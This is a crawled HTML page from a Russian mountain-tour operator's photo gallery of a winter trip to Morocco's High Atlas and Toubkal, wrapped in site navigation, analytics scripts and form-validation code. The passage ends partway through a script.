

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://alpindustria-tour.ru/gallery/349.html
body_size: 13812
content:
<!DOCTYPE html>
<html>
<head>
<title>Африка, Марокко, Имлиль, Тубкаль | АльпИндустрия-Тур</title>
<meta name="Keywords" content="Африка, Марокко, Имлиль, Тубкаль"><meta name="Description" content="Африка, Марокко, Имлиль, Тубкаль">
<meta property="og:title" content="Марокко зимой" /><meta property="og:image" content="https://alpindustria-tour.ru/i/gals/s/349_1422372618.jpg" /><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mailru-verification" content="8c32a85028165186" />
<link rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox.css">

<!--link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://alpindustria-tour.ru/favicon-2021-16x16.png" sizes="16x16" /-->

<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="any">
<link rel="icon" href="https://alpindustria-tour.ru/favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/img/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/img/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicons/favicon-16x16.png">
<link rel="manifest" href="https://alpindustria-tour.ru/manifest.json">
<meta name="msapplication-TileColor" content="#324481">
<meta name="msapplication-TileImage" content="/img/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<link rel="mask-icon" href="https://alpindustria-tour.ru/safari-pinned-tab.svg" color="#324481">

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script src="/js/device.js"></script>
<script defer src="/js/jquery/jquery-ui.js"></script>
<script defer src="/js/jquery/chosen/chosen.jquery.min.js"></script>
<script defer src="/js/jquery/jquery.maskedinput.js"></script>
<script src="/js/jquery/fancybox/jquery.fancybox.js"></script>
<script defer src="/js/jquery/fancybox/helpers/jquery.fancybox-media.js"></script>

<script defer src="/js/jquery/datepicker-ru.js"></script>
<script defer src="/js/jquery/jquery.cookie.js"></script>
<script defer src="/js/jquery/jquery.history.js"></script>

<script defer src="/js/jquery/carouFredSel-6.2.1/jquery.carouFredSel-6.2.1.js"></script>


<!-- The Iframe Transport is required for browsers without support for XHR file uploads -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.iframe-transport.js"></script>
<!-- The basic File Upload plugin -->
<script defer src="/js/jquery/jQuery-File-Upload-9.8.0/js/jquery.fileupload.js"></script>

<script defer src="/js/jquery/rating/jquery.MetaData.js"></script>
<script defer src="/js/jquery/rating/jquery.rating.js"></script>
<script defer src="/js/top-link.js"></script>
<script defer src="/js/tel_flags.js"></script>


<script>
//Включаем резину как можно быстрее, чтобы не было перестроения элементов
(function ($) {
	var baseWidth = 1280;
	var baseSize = 10;
	
	if (device.tablet() && ($(window).width() < $(window).height())) {
		baseWidth = 768;
	}
	if (device.mobile()) {
		baseWidth = 768;
	}
	_helper();
	$(window).resize(_helper);
	
	var prev_landscape = device.landscape();

	function _helper() {
		var w = Math.round($(window).width()/baseWidth*baseSize);
	
		if (baseWidth === 1280) {
			$('html').css({'font-size': Math.min(w, 10)+'px'});
		} else {
			$('html').css({'font-size': w+'px'});
		}
	}
	
} (jQuery));

var MODX_MEDIA_PATH = "media";
var is_true_ai = 1;

var session_id = 7359165;
var lng_id = 0;
var SERVER_NAME = 'alpindustria-tour.ru';
var lirtm = 1769000648;


var this_vars = [];
this_vars['div'] = 'gallery';
this_vars['cur'] = '349';
this_vars['id'] = '';
this_vars['num_on_page'] = 0;
this_vars['page'] = 0;
this_vars['lng'] = '';
var def_num_on_page = 20;

$(function () {
	$(".subscribe_panel").find(".close").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});
</script>

<link rel="stylesheet" href="/css/common.css?a=o">
<script src="/js/counters.js?a=t"></script>
<script defer src="/js/common.js?a=be"></script>
<script defer src="/forms_0.js"></script>
<script defer src="/js/header.js?a=bk"></script>
<script defer src="/js/footer.js?a=n"></script>
<script defer src="/js/tour.js?a=ac"></script>

<link rel="stylesheet" href="/css/tour.css?a=aj">
<link rel="stylesheet" href="/css/fonts.css">
<link rel="stylesheet" href="/css/template_styles.css?a=h">


<script defer src="/js/jquery/jquery-ui-1.10.4.custom.min.js"></script>
<script defer src="/js/phonecode/counties.js?a=c"></script>
<script defer src="/js/phonecode/phonecode.js?a=g"></script>
<link rel="stylesheet" href="/js/phonecode/phonecode.css?a=c">
<meta name="yandex-verification" content="a34b8be5ca677cee" />
<meta name="google-site-verification" content="8nGgIH5jE0qLx-MhGnP2aHvImoGfZ4ujUslMWJlyQbc" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87909843, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87909843" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




<script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>


<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1334980-75JZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1334980-75JZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>

<body>
<div id="message"><a href="javascript:scroll(0,0)" id="top-link"><IMG src="/img/upbotton50h50.png" width="50" height="50" align="left" border="0"></a></div>

<div  style="position:absolute; top:0; left:0;  text-indent:-9999999px;"><img src="/img/logo.png" alt="Альпиндустрия Тур - Активные туры и восхождения на горные вершины 2026"/></div>
<div class="view-header">
<div class="plashka" data-top-line>
	<div class="row">
		<div class="row_inner clearfix">
			<div class="plashka_search">
				<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
			</div>
			<div class="plashka_menu">
				<a href="/programms/">Подбор тура</a>
				<a class="bordered" href="/calendar/">Календарь туров</a>
				<a href="/contacts/">Информация</a>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="row_inner">
		<div style="margin-top:1rem;font-size: 1.2rem;text-align:center;">
			Курсы валют на 21.01.2026 (сегодня): &nbsp;&nbsp; $ = 85.61 руб. &nbsp;&nbsp; &euro; = 100.31 руб.		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="header">

<div class="error_tracer_form popup hide">
	<div class="title">Ошибка на сайте</div>
	Спасибо за то что вы помогаете нам улучшить сайт. Введите ниже описание ошибки и мы ее обязательно исправим.<br><br>
	<a href="#" class="close"></a>
	<div class="error"></div>
	<div class="write">
		<form action="/index.php" method="get" id="error_tracer_form">
		<input type="hidden" name="div" value="error_tracer_form" />
		<div>
			<strong>Выделенный текст:</strong><br>
			<span id="error_tracer_str"></span><br><br>

			<textarea autocomplete="off" id="error_tracer_text_" name="error_tracer_text_" cols="90" rows="4" placeholder="Описание ошибки"></textarea>
		</div>
		<div class="clearfix">
						<div class="pull-right">
				<div class="buttons"><input type="submit" class="buttons_btn-field _blue-button" value="Отправить"></div>
				<div class="waiting hide">Подождите, пожалуйста...</div>
			</div>
		</div>
		</form>
	</div>
	<div class="success act hide">
		<strong>Спасибо</strong><br>
		Мы учтем ваше замечание и постараемся исправить ошибку.
	</div>
</div>
<div class="overlay"></div>
<div class="subscribe_panel popup _tour" align="center">
	<div class="title">Новости туров<br>с доставкой!</div>
	Подпишитесь на нашу рассылку и первыми читайте самые новые<br> статьи и обзоры, а также узнавайте новости об акциях и скидках.

	<form action="/" method="POST" class="subscribe_panel_form_tour">
		<input type="hidden" name="div" value="subscription">
		<input type="hidden" name="action" value="subscription">
		<div class="clearfix">
			<div class="b-input"><input title="Имя" placeholder="Имя" type="text" name="fname" value=""></div>
			<div class="b-input"><input title="E-mail" placeholder="Ваш E-mail" type="email" autocapitalize="off" autocorrect="off" size="30" name="email" value=""></div>
			<div class="buttons"><input type="submit" value="Подписаться" class="buttons_btn-field _orange-button"></div>
			<div class="waiting hide">Пожалуйста, подождите ...</div>
		</div>
		<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
		<div class="error"></div>
	</form>

	<a href="#" class="close">Нет, спасибо &times;</a>
</div>
			<div class="header_row _logo">
				<div class="header_item _logo">
					<a href="/" title="Главная"><img src="/img/svg/logo_ainew.svg" alt=""></a>
					<div class="_logo_txt"><span style='font-style:normal'>Альпиндустрия Тур<br>Приключений хватит на всех</span></div>
				</div>
				
			
								<div class="header_item _search" data-header-search>
	<form action="/" method="GET">
				<input type="hidden" name="div" value="search">
		<button type="submit" class="btn _search-top" title="Найти"></button>
		<input type="text" name="word" class="_search-top" data-header-search-input placeholder="Поиск тура" >
	</form>
</div>
				<div class="contact_top">
					<span>8 495 229 50 70</span>
					<div class="sep"></div>
					<span>8 800 511 27 89</span>
															
					<div class="tour_tel800">
						<div class="_txt"><a href="/feedback/" data-add-question="-1">Пишите нам</a> или звоните бесплатно:</div>
					</div>
					<div style="float:right;"><span>8 903 151 36 04</span></div>
					
					<div class="ss_head">
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="_rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="_vk"></a>
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="_telegram"></a>
											</div>
					
									</div>
			</div>
		</div>
	</div>
</div>
<style>
.menu_tour_region {
	outline: 1px solid #0066ff;
	font-style: normal;
	font-size: 1.2rem;
	padding: 0.3rem 0.3rem 0.1rem 0.3rem;
	line-height: 1.8rem;
	background: #01a3e5;
	color: white; 
	line-height: 3;
	text-decoration:none;
}
</style>
<div class="row">
	<div class="row_inner">
		<div class="top-menu" data-top-menu>
			<div class="top-menu_row _first">
				<div class="top-menu_item _losyara">
					<img src="/img/elk.png" data-elk alt=""/>
				</div>
			</div>
			<ul class="tmenu">
				<li><a href="/">Главная</a></li>
								<li>
					<span>Направления</span>
					<div class="top-submenu" style="width:100%;">
						<div class="top-submenu__block">
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Популярное</span><br><br>
																		<a href="/sheregesh/" class="top-submenu_item">Шерегеш</a>
																		<a href="/krasnaya-polyana/" class="top-submenu_item">Красная поляна</a>
																		<a href="/baykal/" class="top-submenu_item">Байкал</a>
																		<a href="/prielbruse/" class="top-submenu_item">Приэльбрусье</a>
																		<a href="/plato-putorana/" class="top-submenu_item">Плато Путорана</a>
																		<a href="/priiskovoe/" class="top-submenu_item">Приисковое</a>
																		<a href="/hibiny/" class="top-submenu_item">Хибины</a>
																		<a href="/bezengi/" class="top-submenu_item">Безенги</a>
																		<a href="/uzunkol/" class="top-submenu_item">Узункол</a>
																		<a href="/arhyz/" class="top-submenu_item">Архыз</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">Россия</div>
									<span>Вершины</span><br><br>
																		<a href="/vershina-beluha/" class="top-submenu_item">Белуха</a>
																		<a href="/vershina-elbrus/" class="top-submenu_item">Эльбрус</a>
																		<a href="/vershina-dyhtau/" class="top-submenu_item">Дыхтау</a>
																		<a href="/vershina-dzhangi-tau/" class="top-submenu_item">Джангитау</a>
																		<a href="/vershina-aipetri/" class="top-submenu_item">Ай-Петри</a>
																	</div>
								<div class="top-submenu__coll">
									<div style="padding-bottom: 2.1rem;">&nbsp;</div>
									<span>Регионы</span><br><br>
																		<a href="/altay/" class="top-submenu_item">Алтай</a>
																		<a href="/kavkaz/" class="top-submenu_item">Северный Кавказ</a>
																		<a href="/krym/" class="top-submenu_item">Крым</a>
																		<a href="/kolskiy-poluostrov/" class="top-submenu_item">Кольский полуостров</a>
																		<a href="/kurily-i-sahalin/" class="top-submenu_item">Курилы и Сахалин</a>
																		<a href="/shantarskie-ostrova/" class="top-submenu_item">Шантарские острова</a>
																		<a href="/krasnoyarskiy-kray/" class="top-submenu_item">Красноярский край</a>
																		<a href="/komandorskie-ostrova/" class="top-submenu_item">Командорские острова</a>
																		<a href="/hakasiya/" class="top-submenu_item">Хакасия</a>
																		<a href="/kamchatka/" class="top-submenu_item">Камчатка</a>
																		<a href="/kareliya/" class="top-submenu_item">Карелия</a>
																		<a href="/tyva/" class="top-submenu_item">Тыва</a>
																		<a href="/primorskiy-kray/" class="top-submenu_item">Приморский край</a>
																		<a href="/moskva/" class="top-submenu_item">Москва</a>
																		<a href="/kazyr/" class="top-submenu_item">Казыр</a>
																	</div>
							</div>
						</div>
						<div class="top-submenu__block">
							<div class="top-submenu__block-title" style="text-align:center;">Остальной мир</div>
							<div class="top-submenu__colls">
								<div class="top-submenu__coll">
									<span>Популярное</span><br><br>
																		<a href="/l-novogodnie/" class="top-submenu_item">Новогодние восхождения</a>
																		<a href="/l-freeride-skitour-heliskiing/" class="top-submenu_item">Ски и фрирайд-туры</a>
																		<a href="/vershina-alpy/" class="top-submenu_item">Альпы</a>
																		<a href="/vershina-pamir/" class="top-submenu_item">Памир</a>
																		<a href="/vershina-tyan-shan/" class="top-submenu_item">Тянь-Шань</a>
																		<a href="/vershina-gimalai/" class="top-submenu_item">Гималаи</a>
																		<a href="/vershina-likiyskaya-tropa/" class="top-submenu_item">Ликийская тропа</a>
																		<a href="/vershina-patagonia/" class="top-submenu_item">Патагония</a>
																		<a href="/alyaska-ssha/" class="top-submenu_item">Аляска</a>
																		<a href="/vershina-andy/" class="top-submenu_item">Анды</a>
																		<a href="/vershina-karakorum/" class="top-submenu_item">Каракорум</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Вершины</span><br><br>
									
									<em class="menu_tour_region">Азия</em>
																		<a href="/vershina-pik-lenina/" class="top-submenu_item">Пик Ленина</a>
																		<a href="/vershina-pik-kommunizma/" class="top-submenu_item">Пик Коммунизма</a>
																		<a href="/vershina-pik-korzhenevskoi/" class="top-submenu_item">Пик Корженевской</a>
																		<a href="/vershina-fanskie-gory/" class="top-submenu_item">Фанские Горы</a>
																		<a href="/vershina-han-tengri/" class="top-submenu_item">Хан Тенгри</a>
																		<a href="/vershina-everest/" class="top-submenu_item">Эверест</a>
																		<a href="/vershina-annapurna/" class="top-submenu_item">Аннапурна</a>
																		<a href="/vershina-mera-pik/" class="top-submenu_item">Мера Пик</a>
																		<a href="/vershina-ailend-pik/" class="top-submenu_item">Айленд Пик</a>
																		<a href="/vershina-fudziyama/" class="top-submenu_item">Фудзияма</a>
																		<a href="/vershina-manaslu/" class="top-submenu_item">Манаслу</a>
																		<a href="/vershina-demavend/" class="top-submenu_item">Демавенд</a>
																		<a href="/vershina-kazbek/" class="top-submenu_item">Казбек</a>
																		<a href="/vershina-ararat/" class="top-submenu_item">Арарат</a>
																		<a href="/vershina-sivridag/" class="top-submenu_item">Сивридаг</a>
																		<a href="/vershina-kajlas/" class="top-submenu_item">Кайлас</a>
																		<a href="/vershina-tetnuld/" class="top-submenu_item">Тетнульд</a>
																		<a href="/vershina-ama-dablam/" class="top-submenu_item">Ама-Даблам</a>
																		<br>
								
									<em class="menu_tour_region">Европа</em>
																		<a href="/vershina-olimp/" class="top-submenu_item">Олимп</a>
																		<a href="/vershina-monblan/" class="top-submenu_item">Монблан</a>
																		<a href="/vershina-matterhorn/" class="top-submenu_item">Маттерхорн</a>
																		<a href="/vershina-zub-giganta/" class="top-submenu_item">Зуб Гиганта</a>
																		<a href="/vershina-eiger/" class="top-submenu_item">Эйгер</a>
																		<a href="/vershina-grosglokner/" class="top-submenu_item">Гросглокнер</a>
																		<a href="/vershina-gran-paradiso/" class="top-submenu_item">Гран Парадизо</a>
																	</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
								
									<em class="menu_tour_region">Африка</em>
																		<a href="/vershina-kilimandzharo/" class="top-submenu_item">Килиманджаро</a>
																		<a href="/vershina-pik-kenia/" class="top-submenu_item">Пик Кения</a>
																		<a href="/vershina-tubkal/" class="top-submenu_item">Тубкаль</a>
																		<br>

									<em class="menu_tour_region">Южная Америка</em>
																		<a href="/vershina-akonkagua/" class="top-submenu_item">Аконкагуа</a>
																		<a href="/vershina-ohos-del-salado/" class="top-submenu_item">Охос дель Саладо</a>
																		<a href="/vershina-chimboraso/" class="top-submenu_item">Чимборасо</a>
																		<a href="/vershina-kotopaksi/" class="top-submenu_item">Котопакси</a>
																		<a href="/vershina-pichincha/" class="top-submenu_item">Пичинча</a>
																		<a href="/vershina-uaina-potosi/" class="top-submenu_item">Уайна Потоси</a>
																		<a href="/vershina-alpomayyo/" class="top-submenu_item">Альпамайо</a>
																		<br>

									<em class="menu_tour_region">Северная Америка</em>
																		<a href="/vershina-orisaba/" class="top-submenu_item">Орисаба</a>
																		<a href="/vershina-denali/" class="top-submenu_item">Денали</a>
																		<br>

									<em class="menu_tour_region">Антарктида</em>
																		<a href="/vershina-pik-vinson/" class="top-submenu_item">Пик Винсон</a>
																		<br>

									<em class="menu_tour_region">Австралия и Океания</em>
																		<a href="/vershina-pik-kosciuszko/" class="top-submenu_item">Пик Косцюшко</a>
																		<a href="/vershina-maunt-kuk/" class="top-submenu_item">Маунт-кук</a>
																		<a href="/vershina-piramida-karstens/" class="top-submenu_item">Пирамида Карстенз</a>
																	</div>
								<div class="top-submenu__coll">
									<span>Регионы</span><br><br>
									
									<a href="/sng/" class="menu_tour_region">СНГ</a>
																		<a href="/kazahstan/" class="top-submenu_item">Казахстан</a>
																		<a href="/tadzhikistan/" class="top-submenu_item">Таджикистан</a>
																		<a href="/kirgiziya/" class="top-submenu_item">Киргизия</a>
																		<a href="/uzbekistan/" class="top-submenu_item">Узбекистан</a>
																		<br>
								
									<a href="/aziya/" class="menu_tour_region">Азия</a>
																		<a href="/kitay/" class="top-submenu_item">Китай</a>
																		<a href="/nepal/" class="top-submenu_item">Непал</a>
																		<a href="/tibet/" class="top-submenu_item">Тибет</a>
																		<a href="/butan/" class="top-submenu_item">Бутан</a>
																		<a href="/iran/" class="top-submenu_item">Иран</a>
																		<a href="/turciya/" class="top-submenu_item">Турция</a>
																		<a href="/yaponiya/" class="top-submenu_item">Япония</a>
																		<a href="/gruziya/" class="top-submenu_item">Грузия</a>
																		<a href="/tailand/" class="top-submenu_item">Таиланд</a>
																		<a href="/indoneziya/" class="top-submenu_item">Индонезия</a>
																		<a href="/pakistan/" class="top-submenu_item">Пакистан</a>
																		<a href="/shri-lanka/" class="top-submenu_item">Шри-Ланка</a>
																		<br>
									
									<a href="/afrika/" class="menu_tour_region">Африка</a>
																		<a href="/keniya/" class="top-submenu_item">Кения</a>
																		<a href="/marokko/" class="top-submenu_item">Марокко</a>
																		<a href="/tanzaniya/" class="top-submenu_item">Танзания</a>
																		<a href="/egipet/" class="top-submenu_item">Египет</a>
																		<a href="/namibiya/" class="top-submenu_item">Намибия</a>
																		<a href="/uganda/" class="top-submenu_item">Уганда</a>
																		<br>
								</div>
								<div class="top-submenu__coll">
									<span></span><br><br>
									<a href="/antarktida/" class="menu_tour_region">Антарктида</a>
																		<a href="/antarktida__/" class="top-submenu_item">Антарктида</a>
																		<br>
									
									<a href="/amerika-yujnaya/" class="menu_tour_region">Южная Америка</a>
																		<a href="/argentina/" class="top-submenu_item">Аргентина</a>
																		<a href="/peru/" class="top-submenu_item">Перу</a>
																		<a href="/chili/" class="top-submenu_item">Чили</a>
																		<a href="/ekvador/" class="top-submenu_item">Эквадор</a>
																		<a href="/boliviya/" class="top-submenu_item">Боливия</a>
																		<a href="/vershina-machu-pikchu/" class="top-submenu_item">Мачу Пикчу</a>
																		<br>


									<a href="/amerika-severnaya/" class="menu_tour_region">Северная Америка</a>
																		<a href="/meksika/" class="top-submenu_item">Мексика</a>
																		<a href="/ssha/" class="top-submenu_item">США</a>
																		<br>


									<a href="/evropa/" class="menu_tour_region">Европа</a>
																		<a href="/greciya/" class="top-submenu_item">Греция</a>
																		<a href="/portugaliya/" class="top-submenu_item">Португалия</a>
																		<a href="/franciya/" class="top-submenu_item">Франция</a>
																		<a href="/sloveniya/" class="top-submenu_item">Словения</a>
																		<a href="/islandiya/" class="top-submenu_item">Исландия</a>
																		<a href="/shveycariya/" class="top-submenu_item">Швейцария</a>
																		<a href="/italiya/" class="top-submenu_item">Италия</a>
																		<br>


									<a href="/avstraliya-i-okeaniya/" class="menu_tour_region">Австралия и Океания</a>
																		<a href="/avstraliya/" class="top-submenu_item">Австралия</a>
																		<a href="/novaya-zelandiya/" class="top-submenu_item">Новая Зеландия</a>
																		<a href="/papua-novaya-gvineya/" class="top-submenu_item">Папуа Новая Гвинея</a>
																		<a href="/tasmaniya/" class="top-submenu_item">Тасмания</a>
																	</div>
							</div>
						</div>
					</div>
				</li>
								<li><a href="/programms/">Подбор тура</a></li>
				<li><a href="/calendar/">Календарь туров</a></li>
				<li><a href="/news/">Новости</a></li>
								<li><a href="/prokat/">Прокат</a></li>
								<li><a href="/guides/">Наши гиды</a></li>
								<li><a href="/contacts/">Информация</a></li>
				<li><a href="https://alpindustria.ru/" target="_blank">Магазин</a></li>
				<div class="top-menu-en__menu-languages">
										<a href="/gallery/" class="top-menu-en__menu-languages-item  _active"></a>
										<a href="/en/gallery/" class="top-menu-en__menu-languages-item _en"></a>
									</div>
			</div>
		</div>
	</div>
</div>
</div>
<div class="fonts_text5">
<div class="row"><div class="row_inner"><ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/gallery/"><span itemprop="name">Фото</span></a><meta itemprop="position" content="2" /></li><li><i>Марокко зимой</i></li></ol></div></div><div class="row"><div class="row_inner"><h1 class="fonts_h1">Марокко зимой</h1>
<div class="gallery-one__annotation">
	Дата: <strong>27 января 2015</strong><br><br>
	Фотограф: <strong>Тишков Александр</strong><br><br>		Виды туризма: <strong>Восхождения, Треккинги</strong><br><br>	Регионы: <strong>Марокко</strong><br><br>	<p>Несколько замечательных дней проведенных в горах Высокого Атласа</p></div>
<script>
def_num_on_page = 20;
</script>
<form data-gallery-one action="/gallery/349.html">
<input type="hidden" name="lng_id" value="0">
<input type="hidden" name="cur" value="349">
<input type="hidden" name="num_on_page" value="20">
<input type="hidden" name="page" value="0">
</form>
<div id="fotos" class="clearfix">
<div class="gallery-one__main">
	<a href="/i/gals/b/349_1422372618.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372618.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372638.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372638.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372649.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372649.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372658.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372658.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372672.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372672.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372680.jpg" title="Марокко" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372680.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Марокко</div>
		</div>
	</a>
	<a href="/i/gals/b/349_1422372695.jpg" title="Тубкаль" class="gallery-one__main-item" data-images rel="1">
		<div class="gallery-one__main-item-photo" style="background-image: url(/i/gals/s/349_1422372695.jpg);">
			<div class="gallery-one__main-item-mask"></div>
			<div class="gallery-one__main-item-title">Тубкаль</div>
		</div>
	</a>
</div>
<div data-catalog-num></div>
</div>
<div class="news-item__social">
	<script src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,twitter" data-yashareTheme="counter"></div>
</div>
<hr>
<br><br>
</div></div><script>
$(function() {
$("#add_feedback").find("input[name=tel]").phonecode({
	preferCo: 'ru'
});
$("#add_feedback").submit(function() {
	$buttons = $(this).find(".buttons");
	$waiting = $(this).find(".waiting");
	$act = $(this).find("[data-add-question-act]");

	$buttons.addClass('hide');
	$waiting.removeClass('hide');
	$act.addClass('hide');


	var $form = $(this);
	var $fname = $form.find("input[name=fname]");
	var $sname = $form.find("input[name=sname]");
	var $email = $form.find("input[name=email]");
	var $tel   = $form.find("input[name=tel]");

	var $title = $form.find("input[name=title]");
	var $text_ = $form.find("textarea[name=text_]");
	var $employee_id = $form.find("select[name=employee_id]");
	
	var accept = 0;
	if ($form.find("input[name=accept]").prop('checked')) accept = 1;

	$form.find("input").parent().removeClass('_error');
	$form.find("textarea").removeClass('_error');
	$form.find(".b-input__error").html('');
	$form.find(".error").html('');
	
	var tel_prefix = '';
	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
